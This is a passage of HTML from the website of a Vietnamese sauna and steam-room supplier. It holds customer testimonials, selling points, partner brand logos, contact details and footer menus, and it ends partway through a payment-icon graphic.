<p style="text-align: left;"><span style="font-size: 120%;">Spa của tôi có lắp đặt phòng xông hơi đá muối của Anmes để tích hợp thêm vào dịch vụ của mình. Phòng hoàn thiện lên rất đẹp, chỉn chu, các anh kỹ thuật hướng dẫn sử dụng rất tận tình. Với chi phí hợp lý mà có được thiết kế phòng đẹp như vậy thì mình vô cùng ưng ý. </span></p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Ms Thiên Trang</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">CEO Spa Trang Leo (Hà Nội)</span>
          </div>
        </div>
  </div>

  

              </div>
           </div>
                            
<style>
#text-box-1768272371 {
  width: 100%;
}
#text-box-1768272371 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1768272371 {
    width: 78%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1346067880 {
  padding-top: 352px;
}
#banner-1346067880 .overlay {
  background-color: rgba(221,51,51,0.15);
}
#banner-1346067880 .banner-bg img {
  object-position: 79% 68%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1876113425">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img width="682" height="400" src="https://anmes.vn/wp-content/uploads/2022/08/z3436494955719_3a2e2a5577fcf1bd8b27698e18fd456a.jpg" class="bg attachment-medium size-medium" alt="" decoding="async" loading="lazy" />                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1773809889" class="text-box banner-layer x50 md-x50 lg-x50 y85 md-y85 lg-y85 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  

  <div class="icon-box testimonial-box icon-box-center text-center is-large">
                <div class="icon-box-img testimonial-image circle" style="width: 106px">
              <img width="90" height="90" src="https://anmes.vn/wp-content/uploads/2019/03/anh-thu.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />        </div>
                <div class="icon-box-text p-last-0">
          <div class="star-rating"><span style="width:100%"><strong class="rating"></strong></span></div>  				<div class="testimonial-text line-height-small italic test_text first-reset last-reset is-italic">
            

<p style="text-align: left;"><span style="font-size: 120%;">"Bên mình đang là đối tác chiến lược của Anmes trong nhiều dự án. Anmes làm rất chuyên nghiệp, kịp tiến độ, hàng chất lượng chuẩn. Chúc công ty ngày càng phát triển! "</span></p>

          </div>
          <div class="testimonial-meta pt-half">
             <strong class="testimonial-name test_name">Mr. Thụ</strong>
             <span class="testimonial-name-divider"> / </span>             <span class="testimonial-company test_company">CEO CTCP Kiến Trúc Nội Thất Kim Hoàng Anh</span>
          </div>
        </div>
  </div>

  

              </div>
           </div>
                            
<style>
#text-box-1773809889 {
  width: 100%;
}
#text-box-1773809889 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1773809889 {
    width: 78%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1876113425 {
  padding-top: 352px;
}
#banner-1876113425 .overlay {
  background-color: rgba(221,51,51,0.15);
}
#banner-1876113425 .banner-bg img {
  object-position: 79% 68%;
}
</style>
  </div>



     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_846217367 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0,0,0);
}
#section_846217367 .section-bg img {
  object-position: 85% 42%;
}
</style>
	</section>
	
	<div id="gap-1497856977" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1497856977 {
  padding-top: 30px;
}
</style>
	</div>
	


	<section class="section" id="section_804335090">
		<div class="section-bg fill" >
			<img width="735" height="235" src="https://anmes.vn/wp-content/uploads/2022/07/istockphoto-1363585250-170667a.jpg" class="bg attachment-original size-original" alt="" decoding="async" loading="lazy" />						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-2018234127">


	<div id="col-1775260904" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

<h2><span style="color: #ff0000;">Vì sao</span> chọn chúng tôi</h2>
<div class="is-divider divider clearfix" style="margin-top:0.3em;margin-bottom:0.3em;max-width:123px;height:2px;background-color:rgb(245, 21, 21);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-1937163801">


	<div id="col-510716204" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="m16 36 8-6.1 8 6.1-3.2-9.85 8-5.65h-9.75L24 10.35 20.9 20.5h-9.75l8 5.65Zm8 8q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Sản phẩm cao cấp tiêu chuẩn </h3>
<p>Phòng xông hơi được thiết kế và thi công theo kích thước thực tế của từng dự án với chất lượng đạt tiêu chuẩn 5*</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1491655043" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="m37.65 17.8-2.2-4.7-4.7-2.2 4.7-2.2 2.2-4.7 2.2 4.7 4.7 2.2-4.7 2.2Zm4.2 14.45-1.5-3.15-3.15-1.5 3.15-1.5 1.5-3.15 1.5 3.15 3.15 1.5-3.15 1.5ZM15.7 44l-.5-4.6q-.7-.1-1.45-.45t-1.3-.85l-3.9 1.65-4.4-7.2 3.8-2.5q-.25-.85-.25-1.5t.25-1.5l-3.8-2.5 4.4-7.2 3.9 1.65q.55-.5 1.3-.85t1.45-.45l.5-4.6h8.4l.5 4.6q.7.1 1.45.45t1.3.85l3.9-1.65 4.4 7.2-3.8 2.5q.25.85.25 1.5t-.25 1.5l3.8 2.5-4.4 7.2-3.9-1.65q-.55.5-1.3.85t-1.45.45l-.5 4.6Zm4.2-9.7q2.5 0 4.125-1.625t1.625-4.125q0-2.5-1.625-4.125T19.9 22.8q-2.5 0-4.125 1.625T14.15 28.55q0 2.5 1.625 4.125T19.9 34.3Zm0-3q-1.2 0-1.975-.775-.775-.775-.775-1.975 0-1.2.775-1.975.775-.775 1.975-.775 1.2 0 1.975.775.775.775.775 1.975 0 1.2-.775 1.975-.775.775-1.975.775ZM18.2 41h3.4l.4-3.8q1.45-.35 2.65-1t2.2-1.7l3.25 1.45 1.65-2.6-3.1-2.2q.55-1.25.55-2.6t-.55-2.6l3.1-2.2-1.65-2.6-3.25 1.45q-1-1.05-2.2-1.7-1.2-.65-2.65-1l-.4-3.8h-3.4l-.4 3.8q-1.45.35-2.65 1t-2.2 1.7L9.7 21.15l-1.65 2.6 3.1 2.2q-.55 1.25-.55 2.6t.55 2.6l-3.1 2.2 1.65 2.6 3.25-1.45q1 1.05 2.2 1.7 1.2.65 2.65 1Zm1.7-12.45Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Nhà máy sản xuất 1.000m</h3>
<p>Nhà máy sản xuất của ANMES cam kết đảm bảo tiến độ thi công &amp; yêu cầu kỹ thuật cao từ phía khách hàng</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-129504806" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="M0 36v-2.65q0-1.95 2.1-3.15T7.5 29q.65 0 1.2.025.55.025 1.1.125-.4.85-.6 1.725-.2.875-.2 1.875V36Zm12 0v-3.25q0-3.25 3.325-5.25t8.675-2q5.4 0 8.7 2 3.3 2 3.3 5.25V36Zm27 0v-3.25q0-1-.175-1.875t-.575-1.725q.55-.1 1.1-.125Q39.9 29 40.5 29q3.4 0 5.45 1.2Q48 31.4 48 33.35V36Zm-15-7.5q-4 0-6.5 1.2T15 32.75V33h18v-.3q0-1.8-2.475-3T24 28.5Zm-16.5-1q-1.45 0-2.475-1.025Q4 25.45 4 24q0-1.45 1.025-2.475Q6.05 20.5 7.5 20.5q1.45 0 2.475 1.025Q11 22.55 11 24q0 1.45-1.025 2.475Q8.95 27.5 7.5 27.5Zm33 0q-1.45 0-2.475-1.025Q37 25.45 37 24q0-1.45 1.025-2.475Q39.05 20.5 40.5 20.5q1.45 0 2.475 1.025Q44 22.55 44 24q0 1.45-1.025 2.475Q41.95 27.5 40.5 27.5ZM24 24q-2.5 0-4.25-1.75T18 18q0-2.55 1.75-4.275Q21.5 12 24 12q2.55 0 4.275 1.725Q30 15.45 30 18q0 2.5-1.725 4.25T24 24Zm0-9q-1.25 0-2.125.85T21 18q0 1.25.875 2.125T24 21q1.3 0 2.15-.875Q27 19.25 27 18q0-1.3-.85-2.15Q25.3 15 24 15Zm0 18Zm0-15Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Đội ngũ kỹ thuật chuyên nghiệp</h3>
<p>Với nhiều năm kinh nghiệm trong lĩnh vực thiết kế thi công phòng xông hơi chúng tôi may mắn có được đội ngũ kỹ thuật giỏi đam mê với công việc</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-976822839" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="M9 47.4q-1.2 0-2.1-.9-.9-.9-.9-2.1v-30q0-1.2.9-2.1.9-.9 2.1-.9h20.25l-3 3H9v30h30V27l3-3v20.4q0 1.2-.9 2.1-.9.9-2.1.9Zm15-18Zm9.1-17.6 2.15 2.1L21 28.1v4.3h4.25l14.3-14.3 2.1 2.1L26.5 35.4H18v-8.5Zm8.55 8.4-8.55-8.4 5-5q.85-.85 2.125-.85t2.125.9l4.2 4.25q.85.9.85 2.125t-.9 2.075Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Thiết kế 3D miễn phí</h3>
<p>Đội ngũ kỹ thuật và kiến trúc sư sẽ thiết kế 3D phòng xông hơi MIỄN PHÍ nhằm đem lại sự khác biệt cho sản phẩm trên thị trường.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-2121076366" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="M25.8 44q-.6 0-1.15-.175-.55-.175-1.05-.675L4.85 24.4q-.5-.5-.675-1.05Q4 22.8 4 22.2V7q0-1.3.85-2.15Q5.7 4 7 4h15.2q.6 0 1.2.175t1.1.675L43.15 23.5q1 1 1 2.225t-1 2.225l-15.2 15.2q-.4.4-.975.625Q26.4 44 25.8 44Zm.1-2.9 15.2-15.2L22.2 7H7v15.2ZM12.25 14.8q1.05 0 1.825-.775.775-.775.775-1.825 0-1.05-.775-1.825Q13.3 9.6 12.25 9.6q-1.05 0-1.825.775-.775.775-.775 1.825 0 1.05.775 1.825.775.775 1.825.775ZM7 7Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Chi phí hợp lý<strong><br /></strong></h3>
<p>Với chi phí cạnh tranh nhất trên thị trường, mỗi sản phẩm của chúng tôi sẽ là điểm 5 về chi phí nhưng vàng 10 về chất lượng.</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-32431708" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 44px">
				<div class="icon">
					<div class="icon-inner" style="color:rgb(232, 10, 10);">
						<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="M22 42v-3h17V23.8q0-2.9-1.25-5.575Q36.5 15.55 34.4 13.5t-4.8-3.275Q26.9 9 24 9q-2.9 0-5.6 1.225-2.7 1.225-4.8 3.275-2.1 2.05-3.35 4.725T9 23.8V36H8q-1.65 0-2.825-1.175Q4 33.65 4 32v-4q0-1.15.55-2.025T6 24.55l.15-2.65q.45-3.65 2.075-6.6 1.625-2.95 4.05-5t5.45-3.175Q20.75 6 24 6q3.3 0 6.325 1.125 3.025 1.125 5.425 3.2t4.025 5Q41.4 18.25 41.85 21.85l.15 2.6q.9.45 1.45 1.325.55.875.55 1.925v4.6q0 1.1-.55 1.95-.55.85-1.45 1.3V39q0 1.25-.875 2.125T39 42Zm-4-14.5q-.6 0-1.05-.45-.45-.45-.45-1.1 0-.6.45-1.025.45-.425 1.1-.425.6 0 1.025.425.425.425.425 1.075 0 .6-.425 1.05-.425.45-1.075.45Zm12 0q-.6 0-1.05-.45-.45-.45-.45-1.1 0-.6.45-1.025.45-.425 1.1-.425.6 0 1.025.425.425.425.425 1.075 0 .6-.425 1.05-.425.45-1.075.45Zm-17.95-2.6q-.2-2.95.825-5.35 1.025-2.4 2.75-4.075Q17.35 13.8 19.6 12.9q2.25-.9 4.5-.9 4.55 0 7.65 2.875 3.1 2.875 3.8 7.175-4.7-.05-8.275-2.525T21.75 13.1q-.8 4.05-3.375 7.175T12.05 24.9Z"/></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3><strong>Chắm sóc khách hàng 24/7</strong></h3>
<p>Chúng tôi luôn hỗ trợ giải đáp mọi thắc mắt của quý khách mọi lúc mọi nơi. Liên hệ ngay với chúng tôi nếu bạn cần hỗ trợ. Hotline 0911 96 6161</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_804335090 {
  padding-top: 19px;
  padding-bottom: 19px;
  margin-bottom: 0px;
}
#section_804335090 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.663);
}
#section_804335090 .section-bg img {
  object-position: 54% 12%;
}
</style>
	</section>
	

	<section class="section" id="section_1666090305">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1015583291">


	<div id="col-74194662" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Đối tác</span><b></b></h3></div>

<div class="row"  id="row-360218226">


	<div id="col-20363250" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="slider-wrapper relative" id="slider-963890058" >
    <div class="slider slider-nav-simple slider-nav-large slider-nav-dark slider-nav-outside slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "left",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": true,
            "wrapAround": false,
            "autoPlay": 4000,
            "pauseAutoPlayOnHover" : false,
            "prevNextButtons": false,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": false,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 167.90322580645px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-tylo.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 109.03225806452px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-sawo.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 191.29032258065px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-minder.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 197.74193548387px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-kripsol.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 123.54838709677px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-harvia.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 96.935483870968px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-govern.png" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 199.35483870968px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-fairland.png" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 165.48387096774px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-emaux.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>

<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 96.935483870968px!important"><div class="ux-logo-link block image-" title="" href="" style="padding: 15px;"><img src="https://anmes.vn/wp-content/uploads/2018/04/logo-amazon.jpg" title="" alt="" class="ux-logo-image block" style="height:50px;" /></div></div>


     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

</div>

		</div>
					</div>

	


<style>
#row-1015583291 > .col > .col-inner {
  padding: 25px 0px 0px 0px;
}
</style>
</div>

		</div>

		
<style>
#section_1666090305 {
  padding-top: 0px;
  padding-bottom: 0px;
  min-height: 0px;
}
</style>
	</section>
	

	<section class="section" id="section_546670571">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="message-box relative dark" style="padding-top:15px;padding-bottom:15px;"><div class="message-box-bg-image bg-fill fill" ></div><div class="message-box-bg-overlay bg-fill fill" style="background-color:rgb(227, 4, 4);"></div><div class="container relative"><div class="inner last-reset">

<div class="row row-full-width align-middle align-center"  id="row-683504903">


	<div id="col-1501401324" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<p><span data-offset-key="9vt8c-0-0">Anmes sẽ gửi tới Quý Khách Hãng những dịch vụ hot nhất trên thị trường và chất lượng tốt nhất</span></p>

		</div>
					</div>

	

	<div id="col-1155265636" class="col medium-2 small-12 large-2"  >
				<div class="col-inner text-center"  >
			
			

<a href="/lien-he/" class="button white is-outline lowercase"  style="border-radius:99px;">
		<span>Liên hệ ngay</span>
	</a>



		</div>
					</div>

	

</div>

</div></div></div>

		</div>

		
<style>
#section_546670571 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	

	<section class="section" id="section_1455327312">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-583212231">


</div>
<div class="row"  id="row-1080816970">


	<div id="col-772760071" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_367490977">
								<div class="img-inner dark" >
			<img width="800" height="800" src="https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024.jpg 800w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-400x400.jpg 400w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-280x280.jpg 280w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-768x768.jpg 768w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-220x220.jpg 220w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-600x600.jpg 600w, https://anmes.vn/wp-content/uploads/2019/03/logo-ban-quyen-2024-90x90.jpg 90w" sizes="(max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_367490977 {
  width: 30%;
}
</style>
	</div>
	

	<div class="hidden-xs lien_he">
		    <div class="tencty"><h3>CÔNG TY CỔ PHẦN ANMES</h3></div>
							<div class="diachi"><i class="icon-map-pin-fill"></i>  <span>VPGD: Số 35 TT3 Khu Đô Thị Văn Phú, Q.Hà Đông, TP. Hà Nội</span></div>
												<div class="phone_hotline"><i class="icon-phone"></i>
			<a href="tel:0911966161"> <span> 0911966161 </span></a>			
			  - 
			<a href="tel:093188 6161"> <span style="padding-left: 0;"> 093188 6161 </span></a>
						</div>
			
												<div class="email"><i class="icon-envelop"></i> <span>anmesjsc@gmail.com</span></div>
									  
		</div>
	

  <div class="hidden-xs lien_he" style="padding-top: 10px;">			
						<div class="social-icons follow-icons">
			<div class="is-divider small"></div>
			<!-- <h3> Contact Us </h3> -->
						<a href="https://www.facebook.com/phongxonghoikho" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip tooltipstered"><i class="icon-facebook"></i></a>
						<a href="https://www.youtube.com/channel/UCAnUZ2oOUt6-TUAoQNmFFUQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle youtube tooltip tooltipstered"><i class="icon-youtube"></i></a>
			 

			</div>
               
		</div>
  


		</div>
					</div>

	

	<div id="col-1109203153" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3><span style="color: #ff0000;">SẢN PHẨM XÔNG HƠI</span></h3>
<ul id="menu-mnu-sp-chan-trang" class="menu">
<li id="menu-item-3186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3186"><a href="https://anmes.vn/danh-muc/may-xong-hoi/">Máy xông hơi</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3187"><a href="https://anmes.vn/danh-muc/phong-xong-hoi/">Phòng xông hơi</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3190"><a href="https://anmes.vn/danh-muc/thiet-bi-be-boi/">Thiết bị bể bơi</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3185"><a href="https://anmes.vn/danh-muc/bon-tam/">Bồn tắm</a></li>
</ul>
<h3><span style="color: #ff0000;"><strong>HỖ TRỢ KHÁCH HÀNG</strong></span></h3>
<ul id="menu-footer-ho-tro-khach-hang" class="menu">
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://anmes.vn/ho-tro-mua-hang-truc-tuyen/">Hỗ trợ mua hàng trực tuyến</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://anmes.vn/huong-dan-thanh-toan/">Hướng dẫn thanh toán</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://anmes.vn/dieu-khoan-thanh-toan/">Điều khoản thanh toán</a></li>
</ul>

		</div>
					</div>

	

	<div id="col-82559766" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3><span style="color: #ff0000;">DỊCH VỤ KHÁCH HÀNG</span></h3>
<ul id="menu-footer-dich-vu-khach-hang" class="menu">
<li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://anmes.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://anmes.vn/chinh-sach-doi-tra/">Chính sách đổi trả</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://anmes.vn/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
</ul>
	<div id="gap-1943663366" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1943663366 {
  padding-top: 39px;
}
</style>
	</div>
	

<h3><span style="color: #ff0000;"><strong>SẢN PHẨM MASSSAGE</strong></span></h3>
<ul id="menu-mn-sp-chan-trang-2" class="menu">
<li id="menu-item-6800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6800"><a href="https://anmes.vn/danh-muc/thiet-bi-massage/">Thiết bị Massage</a></li>
<li id="menu-item-6802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6802"><a href="https://anmes.vn/danh-muc/phu-kien/">Phụ kiện</a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6803"><a href="https://anmes.vn/danh-muc/san-pham-da-muoi/">Sản phẩm Đá muối</a></li>
</ul>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1455327312 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 